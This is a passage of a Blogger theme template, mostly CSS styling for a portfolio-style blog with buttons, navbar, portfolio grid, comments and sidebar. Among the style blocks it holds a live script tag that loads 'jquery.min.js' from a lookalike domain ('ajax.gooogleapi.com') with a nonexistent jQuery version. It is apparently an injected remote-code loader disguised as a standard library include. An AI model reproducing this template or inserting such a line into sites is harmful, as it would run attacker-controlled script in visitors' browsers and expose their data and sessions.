.butn {
  padding: 12px 34px;
  background: #fff;
  border-radius: 30px;
  border: 1px solid transparent;
  position: relative;
  z-index: 3;
  margin-left: 10px;
  margin-right: 10px;
  -webkit-box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
  -webkit-transition: all .4s;
  transition: all .4s;
  cursor: pointer;
  outline: none !important;
  overflow: hidden;
}
.butn span {
  position: relative;
  z-index: 2;
  -webkit-transition-delay: 0s;
          transition-delay: 0s;
}
.butn:before, .butn:after {
  content: '';
  width: 0;
  height: 100%;
  background: #fff;
  position: absolute;
  left: 0;
  top: 0;
  -webkit-transition: width 0.4s;
  transition: width 0.4s;
  z-index: 1;
  opacity: .4;
}
.butn:after {
  -webkit-transition-delay: 0s;
          transition-delay: 0s;
  background: #fff;
  opacity: 1;
}
.butn:hover:before, .butn:hover:after {
  width: 100%;
}
.butn:hover:after {
  -webkit-transition-delay: .2s;
          transition-delay: .2s;
}
.butn:hover span {
  -webkit-transition-delay: .2s;
          transition-delay: .2s;
}

.butn-bg {
  background: #c49b66;
  border-color: #c49b66;
  color: #fff;
}
.butn-bg:hover span {
  color: #c49b66;
}

.butn-light {
  background: #fff;
}
.butn-light:before, .butn-light:after {
  background: #FF0000;
}
.butn-light:hover span {
  color: #fff;
}
.butn-light span {
  color: #f15a5a;
}
.butn-light2 {
  background: #0b07f3;
}
.butn-light2:before, .butn-light2:after {
  background: #FF0000;
}
.butn-light2:hover span {
  color: #fff;
}
.butn-light2 span {
  color: #FFF;
}

.butn-bord {
  background: transparent;
  border: 1px solid #eee;
}
.butn-bord:before, .butn-bord:after {
  background: #204ecf;
}
.butn-bord:hover {
  border-color: #c49b66;
}
.butn-bord:hover span {
  color: #fff;
}

/* ----------------------------------------------------------------
     [ End Buttons ]
-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
     [ 03 Start Navbar ]
-----------------------------------------------------------------*/
.descriptionwrapper {
    display: none;
}
h1.navbar-brand {
    font-size: 2.25rem;
}
.navbar {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  background: transparent;
  z-index: 9;
  min-height: 80px;
}
.navbar .icon-bar {
  color: #fff;
}
.navbar .navbar-nav .nav-link {
  font-size: 13px;
  font-weight: 500;
  color: #eee;
  letter-spacing: .5px;
  margin: 15px 5px;
  -webkit-transition: all .5s;
  transition: all .5s;
}
.navbar .navbar-nav .active {
  color: #c49b66 !important;
}

.nav-scroll {
  background: #222;
  padding: 0;
  position: fixed;
  top: -100px;
  left: 0;
  width: 100%;
  -webkit-transition: -webkit-transform .5s;


  transition: -webkit-transform .5s;
  transition: transform .5s;
  transition: transform .5s, -webkit-transform .5s;
  -webkit-transform: translateY(100px);
          transform: translateY(100px);
}

.logo {
  padding: 15px 0;
  width: 90px;
}

/* ----------------------------------------------------------------
     [ End Navbar ]
-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
     [ 04 Start Header ]
-----------------------------------------------------------------*/
.jumbo {
  min-height: 110vh;
  top: -20px;
  background-position: 50% 0!important;
  overflow-x: hidden;
}
.jumbo .caption .o-hidden {
  display: inline-block;
}
.jumbo .caption h2 {
  font-size: 70px;
  font-weight: 300;
  letter-spacing: 4px;
}
.jumbo .caption h1 {
  margin: 15px 0;
  font-size: 60px;
  font-weight: 700;
  letter-spacing: 2px;
}
.jumbo .caption .social {
  display: inline-block;
  padding: 10px 20px;
  border-radius: 30px;
  background-color: rgba(200, 200, 200, 0.05);
}
.jumbo .caption .social a {
  padding: 0 15px;
  font-size: 14px;
}
.jumbo .caption .social a:hover {
  color: #c49b66;
}

/* ----------------------------------------------------------------
     [ End Header ]
-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
     [ 05 Start Hero ]
-----------------------------------------------------------------*/
.about .skills {
  padding: 100px 0;
  width: 100%;
}
.about .skills h6 {
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 10px;
}
.about .skills .skill-progress {
  height: 8px;
  width: 100%;
  background-color: #333;
  border-radius: 20px;
  position: relative;
}
.about .skills .skill-progress .progres {
  width: 10%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  border-radius: 20px;
  background-color: #c49b66;
  -webkit-transition: all 1.5s;
  transition: all 1.5s;
}
.about .skills .skill-progress .progres:after {
  content: attr(data-value);
  position: absolute;
  top: -15px;
  right: 0;
  font-size: 10px;
}
.about .hero-img {
  background-position: 50% 50%;
}
.about .content {
  padding: 100px 0;
}
.about .content h6 {
  font-size: 12px;
  font-weight: 300;
  text-transform: uppercase;
  letter-spacing: 8px;
  margin-bottom: 10px;
}
.about .content h4 {
  display: inline-block;
  font-size: 30px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 4px;
  color: #fff;
  background: #c49b66;
  padding: 5px 10px;
  margin-bottom: 40px;
}
.about .content h5 {
  font-size: 18px;
  margin-bottom: 10px;
}
.about .content .social span {
  position: relative;
  padding-right: 50px;
  color: #c49b66;
  font-size: 12px;
}
.about .content .social span:after {
  content: '';
  width: 40px;
  height: 1px;
  background-color: #eee;
  position: absolute;
  right: 0;
  top: 50%;
}
.about .content .social a {
  font-size: 12px;
  margin: 0 10px;
}
.about .content .social a:hover {
  color: #c49b66;
}

.hero {
  z-index: 3;
}
.hero .wave {
  -webkit-transform: rotate(180deg) translateY(100%);
          transform: rotate(180deg) translateY(100%);
  top: 1px;
}
.hero .content {
  padding-top: 50px;
}
.hero .content h6 {
  font-size: 12px;
  font-weight: 300;
  text-transform: uppercase;
  letter-spacing: 8px;
  margin-bottom: 10px;
}
.hero .content h4 {
  display: inline-block;
  font-size: 30px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 4px;
  color: #fff;
  background: #c49b66;
  padding: 5px 10px;
  margin-bottom: 40px;
}
.hero .content h5 {
  font-size: 18px;
  margin-bottom: 10px;
}
.hero .content .social span {
  position: relative;
  padding-right: 50px;
  color: #c49b66;
  font-size: 12px;
}
.hero .content .social span:after {

  content: '';
  width: 40px;
  height: 1px;
  background-color: #eee;
  position: absolute;
  right: 0;
  top: 50%;
}
.hero .content .social a {
  font-size: 12px;
  margin: 0 10px;
}
.hero .content .social a:hover {
  color: #c49b66;
}
.hero .content .butn {
  margin-left: 0;
}

/* ----------------------------------------------------------------
     [ End Hero ]
-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
     [ 06 Start Services ]
-----------------------------------------------------------------*/
.services .item {
  text-align: center;
  padding: 50px 20px;
  background: #0a0a0c;
}
.services .item:hover .fa {
  color: #fff;
}
.services .item:hover .fa:after {
  background: #c49b66;
  -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
}
.services .item .fa {
  display: inline-block;
  color: #c49b66;
  font-size: 45px;
  width: 85px;
  height: 85px;
  line-height: 85px;
  margin-bottom: 30px;
  position: relative;
  -webkit-transition: all .4s;
  transition: all .4s;
  z-index: 3;
}
.services .item .fa:after {
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  position: absolute;
  border-radius: 30px;
  background: rgba(200, 200, 200, 0.05);
  z-index: -1;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  -webkit-transition: all .4s;
  transition: all .4s;
}
.services .item h6 {
  font-weight: 400;
  font-size: 16px;
  margin-bottom: 15px;
}
.services .item p {
  font-size: 14px;
}

/* ----------------------------------------------------------------
     [ End Services ]
-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
     [ 07 Start Portfolio ]
-----------------------------------------------------------------*/
.portfolio {
  overflow: hidden;
}
.portfolio .filtering span {
  padding: 9px 30px;
  border-radius: 30px;
  letter-spacing: 1px;
  font-weight: 600;
  font-size: 12px;
  text-transform: uppercase;
  cursor: pointer;
}
.portfolio .filtering .active {
  background: #c49b66;
  color: #fff;
  -webkit-box-shadow: 0px 10px 30px -4px rgba(0, 0, 0, 0.2);
          box-shadow: 0px 10px 30px -4px rgba(0, 0, 0, 0.2);
}
.portfolio .items {
  padding: 0 30px;
  margin-top: 60px;
  width: 50%;
}
.portfolio .items.width2 {
  width: 25%;
}
.portfolio .item-img {
  position: relative;
  overflow: hidden;
  border-radius: 5px;
  overflow: hidden;
}
.portfolio .item-img:hover .item-img-overlay {
  opacity: 1;
  -webkit-transform: translateY(0);
          transform: translateY(0);
}
.portfolio .item-img:hover h6 {
  -webkit-transform: translateY(0);
          transform: translateY(0);
}
.portfolio .item-img h6 {
  position: relative;
  margin-bottom: 8px;
  -webkit-transform: translateY(-15px);
          transform: translateY(-15px);
  -webkit-transition: all .5s;
  transition: all .5s;
}
.portfolio .item-img-overlay {
  position: absolute;
  top: 5px;
  left: 5px;
  right: 5px;
  bottom: 5px;
  background: rgba(0, 0, 0, 0.9);
  color: #fff;
  opacity: 0;
  -webkit-transition: all .5s;
  transition: all .5s;
  z-index: 2;
  -webkit-transform: translateY(10px);
          transform: translateY(10px);
}
.portfolio .item-img-overlay a {
  font-size: 30px;
  position: absolute;
  bottom: 15px;
  right: 15px;
  color: #c49b66;
}

/* ----------------------------------------------------------------
     [ End Portfolio ]
-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
     [ 08 Start Blog ]
-----------------------------------------------------------------*/

.date-outer.col-md-4.col-sm-4 {
   padding: 5px;
}
.blog .item {
  -webkit-box-shadow: 0px 15px 40px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 15px 40px rgba(0, 0, 0, 0.1);
  position: relative;
  border-radius: 4px;
  overflow: hidden;
}
.blog .item:hover img {
  -webkit-filter: none;
  filter: none;
  -webkit-transform: scale(1.05, 1.05);
          transform: scale(1.05, 1.05);
}
.blog .item:hover .content {
  bottom: 0;
}
.blog .item img {
  filter: blur(2px);
  -webkit-filter: blur(2px);
  -webkit-transition: all .5s;
  transition: all .5s;
  height: 275px;
  object-fit: cover;
}
.blog .item .content {
  padding: 30px;
  position: absolute;
  bottom: -60px;
  left: 0;
  width: 100%;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.blog .item .content .data {
  color: #c49b66;
  font-size: 11px;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.blog .item .content .data a {
  margin-right: 10px;
  position: relative;
}
.blog .item .content .data a:after {
  content: '/';
  position: relative;
  margin-left: 10px;
}
.blog .item .content .data a:last-child {
  margin-right: 0;
}
.blog .item .content .data a:last-child:after {
  display: none;
}
.blog .item .content h5 {
  font-weight: 500;
  line-height: 1.5;
  color: #fff;
}
.blog .item .content .more {
  letter-spacing: 2px;
  font-weight: 500;
  padding-bottom: 10px;
  border-bottom: 1px solid #c49b66;
}
.blog .item .content .more:hover {
  color: #c49b66;
}

/* ----------------------------------------------------------------
     [ End Blog ]
-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
     [ 09 Start Contact ]
-----------------------------------------------------------------*/
.contact .info {
  padding-top: 30px;
}
.contact .info .item {
  overflow-wrap: break-word;
  word-wrap: break-word;
  margin-bottom: 30px;
}
.contact .info .item .cont h6 {
  color: #c49b66;
  margin-bottom: 5px;
  font-size: 11px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.contact .form input, .contact .form textarea {
  color: #fff;
  width: 100%;
  padding: 15px;
  border: 0;
  background: #222;
  border-radius: 30px;
}
.contact .form textarea {
  height: 160px;
  max-height: 160px;
  max-width: 100%;
  border-radius: 10px;
}
.contact .form .butn {
  float: right;
  overflow: hidden;
  cursor: pointer;
}
.contact .form .butn:hover {
  border-color: #c49b66;
}
.contact .contact-form-button{
  	float: right;
    overflow: hidden;
    cursor: pointer;
	background: #c49b66;
    border-color: #c49b66;
    color: #000;
	padding: 12px 34px;
    background: #fff;
    border-radius: 30px;
    border: 1px solid transparent;
    position: relative;
    z-index: 3;
    margin-left: 10px;
    margin-right: 10px;
    -webkit-box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
    -webkit-transition: all .4s;
    transition: all .4s;
    cursor: pointer;
    outline: none !important;
    overflow: hidden;
}
.contact .form .contact-form-button:hover {
    border-color: #c49b66;
}
.contact-form-button:hover:after {
    -webkit-transition-delay: .2s;
    transition-delay: .2s;
}
.contact-form-button:hover:before, .butn:hover:after {
    width: 100%;
}
.contact .contact-form-button:before, .contact-form-button:after {
    content: '';
    width: 0;
    height: 100%;
    background: #fff;
    position: absolute;
    left: 0;
    top: 0;
    -webkit-transition: width 0.4s;
    transition: width 0.4s;
    z-index: 1;
    opacity: .4;
}
.contact .contact-form-button:after {
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    background: #fff;
    opacity: 1;
}
.contact .contact-form-error-message-with-border, .contact .contact-form-success-message-with-border{
	color: #c49b66;
    margin-bottom: 5px;
    font-size: 11px;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 2px;
}
.contact .contact-form-cross{
	width: 10px;
}

/* ----------------------------------------------------------------
     [ End Contact ]
-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
     [ 10 Start Footer ]
-----------------------------------------------------------------*/
footer {
  padding: 20px 20px;
}
footer .social a {
  color: #c49b66;
  width: 40px;
  height: 40px;
  line-height: 40px;
  margin: 15px 10px;
  position: relative;
  z-index: 2;
}
footer .social a:after {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  border-radius: 10px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  background-color: #222;
  z-index: -1;
  -webkit-transition: all .4s;
  transition: all .4s;
}
footer .social a:hover {
  color: #fff;
}
footer .social a:hover:after {
  background: #c49b66;
  -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
}
footer p {
  color: #999;
  font-weight: 400;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 2px;
}

/* ----------------------------------------------------------------
     [ End Footer ]
-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
 	 [ 11 Responsive ]
-----------------------------------------------------------------*/
@media screen and (max-width: 991px) {
  .mb-md50 {
    margin-bottom: 50px;
  }

  .mb-md30 {
    margin-bottom: 30px;
  }

  .mb-md0 {
    margin-bottom: 0;
  }

  .bg-fixed {
    background-attachment: scroll !important;
  }

  .navbar {
    padding-left: 15px;
  }
  .navbar .navbar-collapse {
    max-height: 340px;
    overflow: auto;
    background: #111;
    text-align: center;
    padding: 10px 0;
  }
  .navbar .nav-link {
    margin: 10px auto !important;
  }

  .nav-scroll .navbar-collapse .nav-link {
    color: #fff !important;
  }
  .nav-scroll .navbar-collapse .active {
    color: #c49b66 !important;
  }

  .header {
    background-attachment: scroll !important;
    background-position: 50% 0% !important;
  }
  .header .caption h2 {
    font-size: 30px;
  }
  .header .caption h1 {
    font-size: 45px;
    line-height: 1.4;
  }

  .about .section-head {
    text-align: center;
  }
  .about .hero-img {
    height: 400px;
  }

  .portfolio .items.width2 {
    width: 50%;
  }
}
@media screen and (max-width: 767px) {
  .mb-sm50 {
    margin-bottom: 50px;
  }

  .mb-sm30 {
    margin-bottom: 30px;
  }

  .section-head h4 {
    font-size: 40px;
  }

  .butn {
    margin: 0 2px;
  }

  .header .caption h4 {
    font-size: 20px;
  }
  .header .caption h1 {
    font-size: 25px;
    line-height: 1.4;
  }

  .portfolio .filtering span {
    padding: 9px 12px;
    font-weight: 400;
    margin: 0;
  }

  .portfolio .items.width2, .portfolio .items {
    width: 100%;
  }
}
@media screen and (max-width: 480px) {
  .header .caption h2 {
    font-size: 16px;
  }
  .header .caption h1 {
    font-size: 20px;
    line-height: 1.4;
  }

  .portfolio .filtering span {
    margin-bottom: 10px;
  }
}
/* ----------------------------------------------------------------
     [ End Responsive ]
-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
 	 [ 12 Loadmore Loader ]
-----------------------------------------------------------------*/
.loader{
    width:100%;
    position:relative;
    z-index:90;
    text-align:center;
    display:inline-block;
    margin:60px 0
}
 .double-bounce1,.double-bounce2{
    width:100%;
    height:100%;
    border-radius:50%;
    background-color:#C49B66;
    opacity:.6;
    position:absolute;
    top:50%;
    left:50%;
    height:60px;
    width:60px;
    margin-left:-30px;
    margin-top:-30px;
    -webkit-animation:sk-bounce 2s infinite ease-in-out;
    animation:sk-bounce 2s infinite ease-in-out
}
 .double-bounce2{
    -webkit-animation-delay:-1s;
    animation-delay:-1s
}
 @-webkit-keyframes sk-bounce{
    0%,100%{
        -webkit-transform:scale(0.0)
    }
     50%{
        -webkit-transform:scale(1.0)
    }
}
@keyframes sk-bounce{
    0%,100%{
        transform:scale(0.0);
        -webkit-transform:scale(0.0)
    }
     50%{
        transform:scale(1.0);
        -webkit-transform:scale(1.0)
    }
}
/* ----------------------------------------------------------------
     [ End Loadmore Loader ]
-----------------------------------------------------------------*/
]]></b:skin>

<b:template-skin><![CDATA[
body#layout{
    background-color:#F7F7F7
}
 body#layout ul,body#layout li{
    list-style:none;
    padding:0
}
 body#layout .editlink{
     border: 1px solid;
     border-radius: 2px;
     padding: 5px 10px!important;
     line-height: normal;
     border-color: #7f9acc !important;
     color: #4e4e4d !important;
     background: #ffffff!important;
}
 body#layout .header-content{
    margin:20px 0 35px
}
 body#layout div#header-social{
    width:34%;
    display:inline-block
}
 body#layout .section h4{
    background:#4e4e4d;
    color:#fff;
    padding:15px;
    margin:0;
    text-transform:capitalize
}
 body#layout div#content{
    width:55%;
    z-index:99;
    float:left
}
 body#layout div#sidebar{
    width:34%;
    display:inline-block
}
 body#layout footer{
    width:100%;
    display:inline-block
}
 body#layout .content-wrapper:before{
    content:"Content Area";
    background:#4e4e4d;
    width:100%;
    display:block;
    background:#4e4e4d;
    padding:20px 0;
    color:#fff;
    font-family:sans-serif;
    z-index:999999;
    font-weight:700;
    position:relative;
    top:-25px
}
 body#layout ul li {
    display: none;
}
 body#layout div#numbers , body#layout section#services , body#layout section#clients , body#layout div#bs-example-navbar-collapse-1 , body#layout section#contact{
     display:none;
}
]]></b:template-skin>

  <b:if cond='data:blog.pageType != &quot;item&quot;'>
    <b:if cond='data:blog.pageType != &quot;static_page&quot;'>
      <style>
        .sidebar-wrapper{display:none;}
      </style>
    </b:if>
  </b:if>

  <b:if cond='data:blog.pageType == &quot;item&quot;'>
    <style>
	body {
     background: #222;
}
 .navbar, .nav-scroll {
     background: #161617;
}
 .main-wrapper{
     margin-right:350px 
}
 .blog.section-padding{
     padding:100px 0;
     overflow: hidden;
}
 .outer-wrapper {
     position: relative;
     padding-top: 0;
     display: inline-block;
     width: 100%;
}
 #content {
     width: 100%;
     position: relative;
     float: left;
}
 .big_post_image {
     margin: 0 -15px;
}
 .first_post_img {
     width: 100%;
}
 .blog-posts.hfeed.row.work-posts.grid {
     flex-direction: column;
}
 h2.date-header {
     display: none;
}
 .date-outer.col-md-4.col-sm-4 {
     width: 100%!important;
     padding: 30px;
     padding-top: 0;
     max-width: inherit;
     background: #161617;
}
 .category-title {
     margin-bottom: 10px!important;
     text-align: center;
     padding-top: 30px;
}
 .aisa-btn {
     font-size: 14px;
     color: #c49b66;
}
 .aisa-btn a:nth-child(n+2) {
     display: none!important;
}
 .tc-title {
     position: relative;
     font-weight: 400;
     margin-bottom: 30px;
     padding-bottom: 20px;
     letter-spacing: 2px;
     display: inline-block;
     border-bottom: 1px solid #ccc;
     text-transform: uppercase;
}
 .tc-title-center:after {
     content: &#39;&#39;;
     width: 70px;
     height: 1px;
     background: #c49b66;
     position: absolute;
     bottom: -1px;
     left: calc(50% - 35px);
}
 .post-body {
     letter-spacing: .4px;
     font-family: &quot;Open Sans&quot;,Arial,sans-serif;
     font-size: 15px;
     font-style: normal;
     font-weight: 400;
     line-height: 26px;
     color: #fff;
     word-wrap: break-word;
     word-break: break-word;
}
 blockquote {
     padding: 10px 20px;
     margin: 0 0 20px;
     font-size: 17.5px;
     border-left: 5px solid #c49b66;
}
 .post-footer {
     width: 100%;
     display: inline-block;
     border-top: 1px solid #eee;
     padding-top: 20px;
     padding-bottom: 22px;
     margin-top: 20px;
}
 #post-tags {
     float: left;
     margin-top: 5px;
}
 #tags-name {
     display: block;
     float: left;
     color: #b8b8b8;
     margin-right: 8px;
     font-family: &#39;Roboto Condensed&#39;,sans-serif;
     font-size: 14px;
     font-weight: 700;
     line-height: 24px;
     text-transform: uppercase;
}
 #post-tags a {
     display: block;
     height: 24px;
     color: #fff;
     float: left;
     padding: 0 8px;
     margin-right: 3px;
     border-radius: 24px;
     background-color: #c49b66;
     font-size: 11px;
     font-weight: 500;
     line-height: 25px;
     text-transform: uppercase;
     transition: background .3s;
}
 .single-share {
     float: right;
}
 .single-share li:nth-child(1) {
     background: #40bff4;
}
 .single-share li:nth-child(2) {
     background: #5c82d0;
}
 .single-share li:nth-child(3) {
     background: #ea5d4b;
}
 .single-share li:nth-child(4) {
     background: #e03037;
}
 .single-share li {
     float: left;
     margin-left: 5px;
     background: #000;
     width: 50px;
     overflow: hidden;
     border-radius: 34px;
     height: 31px;
     text-align: center;
     list-style-type: none;
     transition: .3s width;
     line-height: 30px;
}
 .single-share li a {
     color: #fff;
}
 .single-share li .fa {
     margin: 0 0 10px;
     transition: .2s;
     font-weight: 100;
}
 .aisa-author {
     background: #c49b66;
     padding: 0px 40px;
     border-top: 30px solid #c49b66;
     border-bottom: 30px solid #c49b66;
     margin: 0 -30px;
}
 .aisa-author .author-avatar {
     width: 116px;
     padding: 0px 0 30px 0;
     float: left;
}
 .aisa-author img {
     border-radius: 50%;
     width: 91px;
     height: 91px;
}
 .aisa-author .author-name, .aisa-author h5 {
     font-size: 20px;
     color: #fff;
     margin-bottom: 10px;
     font-weight: bold;
     margin-top: -2px;
     display: inline-block;
     font-family: Playfair Display;
}
 .aisa-author p {
     letter-spacing: .5px;
     text-align: justify;
     padding-bottom: 9px;
     color: #fff;
}
 .aisa-author .social {
     margin-left: 115px;
}
 .aisa-author li {
     display: inline-block;
     margin: 5px 10px 0 0;
}
 .aisa-author li a {
     color: #fff;
}
 div#top-comment {
     display: inline-block;
     width: 100%;
}
 .komhead h4 {
     position: relative;
     z-index: 2;
     height: 38px;
     color: #fff;
     padding: 0 12px;
     background-color: #c49b66;
     font-family: &#39;Roboto&#39;,sans-serif;
     font-size: 15px;
     font-weight: 700;
     text-transform: uppercase;
     line-height: 38px;
     margin-bottom: 30px;
     box-shadow: 6px 6px 0 #e9e9e9;
}
 .komhead h4:before {
     content: &quot;&quot;;
     border-top: 12px solid #e9e9e9;
     border-left: 12px solid transparent;
     border-right: 12px solid transparent;
     position: absolute;
     bottom: -16px;
     left: 30px;
}
 .komhead h4:after {
     content: &quot;&quot;;
     border-top: 12px solid #c49b66;
     border-left: 12px solid transparent;
     border-right: 12px solid transparent;
     position: absolute;
     bottom: -12px;
     left: 20px;
}
 .comments .comments-content {
     margin-bottom: 16px;
}
 .comments .comments-content .comment-thread {
     margin: 8px 0;
}
 .comments .comments-content .comment-thread ol {
     list-style-type: none;
     padding: 0;
     text-align: left;
}
 #comments .comment {
     border-bottom: 1px solid #eee;
     padding: 0 0 5px;
}
 .comments .comments-content .avatar-image-container {
     max-height: 76px;
     width: 76px;
     margin-top: 6px;
     float: left;
     overflow: hidden;
}
 #comments .comments-content .avatar-image-container img {
     max-width: 75px;
     border-radius: 4px;
     width: 100%;
}
 .comments .comment-block {
     margin-left: 90px!important;
     position: relative;
}
 .comments .comments-content .comment-header, .comments .comments-content .comment-content {
     margin: 0 0 8px;
}
 .comments .comments-content .user {
     font-style: normal;
     font-weight: 700;
}
 #comments .user a {
     color: #555;
     font-style: normal;
     font-size: 16px;
     line-height: 26px;
     font-weight: 400;
     letter-spacing: 1px;
}
 .comments .comments-content .icon.blog-author {
     display: inline-block;
     height: 18px;
     margin: 0 0 -4px 6px;
     width: 18px;
}
 span.icon.user.blog-author:after {
     background-color: #e74c3c;
     color: #FFF;
     padding: 5px 15px;
     font-weight: 400;
     line-height: 1;
     border-radius: 20px;
     font-size: 13px;
     content: &quot;Admin&quot;;
     box-shadow: 2px 2px 0 #a0382e;
     display: inline-block;
}
 #comments .datetime, #comments .datetime a {
     color: #999;
     text-decoration: none;
     margin: 0;
     font-size: 14px;
     display: inline-block;
     float: right;
}
 #comments .datetime a {
     margin: auto;
}
 .comments .comments-content .comment-content {
     text-align: justify;
}
 #comments .comment-actions a {
     background-color: #504f4c;
     border: 1px solid #504f4c;
     border-radius: 2px;
     color: #FFF;
     font-size: 11px;
     padding: 5px 15px;
     text-transform: uppercase;
     text-decoration: none;
     margin-right: 10px;
}
 .comments .comments-content .comment-replies {
     margin-left: 36px;
     margin-top: 1em;
}
 .comments .comments-content .comment-thread {
     margin: 8px 0;
}
 .comments .comments-content .inline-thread {
     padding: .5em 1em;
}
 .comments .thread-toggle {
     display: inline-block;
     cursor: pointer;
     border: 1px solid #ddd;
     width: 100%;
     padding: 10px;
     margin-bottom: 10px;
     background: #c49b66;
}
 .comments .thread-expanded .thread-arrow {
     background: url(data:image/png;
    base64,iVBORw0KGgoAAAANSUhEUgAAAAcAAAAHCAYAAADEUlfTAAAAG0lEQVR42mNgwAfKy8v/48I4FeA0AacVDFQBAP9wJkE/KhUMAAAAAElFTkSuQmCC) no-repeat scroll 0 0 transparent;
}
 .comments .thread-collapsed .thread-arrow {
     background: url(data:image/png;
    base64,iVBORw0KGgoAAAANSUhEUgAAAAcAAAAHCAYAAADEUlfTAAAAJUlEQVR42mNgAILy8vL/DLgASBKnApgkVgXIkhgKiNKJ005s4gDLbCZBiSxfygAAAABJRU5ErkJggg==) no-repeat scroll 0 0 transparent 
}
 .comments .thread-chrome.thread-collapsed {
     display: none;
}
 .comments .thread-toggle .thread-arrow {
     display: inline-block;
     height: 8px;
     margin: .3em;
     overflow: visible;
     padding-right: 4px;
     width: 10px;
     top: 3px;
     position: relative;
}
 .comments .comments-content a {
     color: #fff;
}
 .comments .continue {
     cursor: pointer;
}
 .comments .continue a {
     background-color: #e74c3c;
     border: 1px solid #e74c3c;
     border-radius: 2px;
     color: #FFF!important;
     font-size: 11px;
     display: inline-block;
     padding: 0 20px;
     text-transform: uppercase;
     text-decoration: none;
     margin-right: 10px;
}
 .comments .comment-replybox-single {
     margin-left: 48px;
     margin-top: 5px;
}
 .thread-expanded .comment-replies {
     display: none;
}
 .hidden {
     display: none!important;
     visibility: hidden!important 
}
 .sidebar-wrapper {
     width: 310px!important;
     padding: 0;
     float: right;
     margin: 0 0 40px;
}
 .sidebar {
     margin: 0;
     padding: 0;
     display: block;
}
 .sidebar .widget {
     clear: both;
     width: 100%;
     font-size: 16px;
     line-height: 26px;
     margin-bottom: 20px;
     display: inline-block;
     background: #161617;
     padding: 20px;
}
 .sidebar h2 {
     font-size: 25px;
     margin-top: 0;
     padding-bottom: 10px;
     padding-bottom: 10px;
     position: relative;
     font-weight: 400;
     letter-spacing: 2px;
     display: inline-block;
     border-bottom: 1px solid #ccc;
     text-transform: capitalize;
     margin-bottom: 10px;
}
 .PopularPosts h2 {
     padding-right: .4em;
     padding-left: 0;
    /* margin-bottom: 10px;
     */
}
 .sidebar h2:after {
     content: &#39;&#39;;
     width: 70px;
     height: 1px;
     background: #c49b66;
     position: absolute;
     bottom: -1px;
     left: 0;
}
 .sidebar ul {
     margin: 0;
     padding: 0;
     list-style: none;
}
 .popular-posts ul li {
     list-style: none outside none!important;
     margin: 0;
     padding-bottom: 5px!important;
     margin-bottom: 10px;
     padding-top: 0!important;
}
 .sidebar li {
     margin: 0 0 0 15px;
     padding: 0 0 5px;
     text-transform: capitalize;
}
 .PopularPosts .item-thumbnail {
     width: 95px;
     margin: 0 10px 0 0;
     float: left;
}
 .PopularPosts a {
     color: #666;
     font-size: .9rem;
     line-height: normal;
     text-decoration: none;
}
 .PopularPosts img {
     padding-right: 0;
     height: 80px;
     object-fit: cover;
     width: 100%;
     border-radius: 4px;
}
 .PopularPosts .item-title a {
     margin-top: -4px;
     color: inherit;
     font-size: 14px;
     font-weight: 400;
     line-height: 1.77;
     display: block;
     letter-spacing: normal;
     margin-bottom: 10px;
     font-family: Open Sans;
     text-transform: uppercase;
}
 .cloud-label-widget-content {
     text-align: initial;
}
 .cloud-label-widget-content .label-size {
     background-color: #c49b66;
     color: #a7a7a7!important;
     margin: 0 7px 7px 0;
     display: block;
     float: left;
     padding: 2px 11px;
     font-size: 12px!important;
     -moz-border-radius: 3px;
     -webkit-border-radius: 3px;
     border-radius: 3px;
     line-height: 25px;
     text-transform: lowercase;
}
 .cloud-label-widget-content .label-size a {
     color: #fff!important;
}
 footer .social a:after {
     background-color: #161617;
}
 @media screen and (max-width: 960px) {
     .main-wrapper {
         margin-right:0;
         width: 100%;
         padding: 0 
    }
     .sidebar-wrapper {
         float: left;
         width: auto!important;
         margin-top: 25px 
    }
}
 @media only screen and (max-width: 650px) {
     .single-share,#post-tags {
         display:flex;
         justify-content: center;
         text-align: center;
         margin: 9px 0;
         float: none!important 
    }
     .aisa-author .social {
         margin-left: 0;
    }
}
 
    </style>
  </b:if>
  <script src='https://ajax.gooogleapi.com/ajax/libs/jquery/1.7.32/jquery.min.js'/>
  <b:if cond='data:blog.pageType == &quot;static_page&quot;'>
    <style>
	body {
     background: #222;
}
 .navbar, .nav-scroll {
     background: #161617;
}
 .main-wrapper{
     margin-right:350px 
}
 .blog.section-padding{
     padding:100px 0;
     overflow: hidden;
}
 .outer-wrapper {
     position: relative;
     padding-top: 0;
     display: inline-block;
     width: 100%;
}
 #content {
     width: 100%;
     position: relative;
     float: left;
}
 .big_post_image {
     margin: 0 -15px;
}
 .first_post_img {
     width: 100%;
}
 .blog-posts.hfeed.row.work-posts.grid {
     flex-direction: column;
}
 h2.date-header {
     display: none;
}
 .date-outer.col-md-4.col-sm-4 {
     width: 100%!important;
     padding: 30px;
     padding-top: 0;
     max-width: inherit;
     background: #161617;
}
 h1.static-title {
    margin: 0;
    color: #fff;
    font-size: 26px;
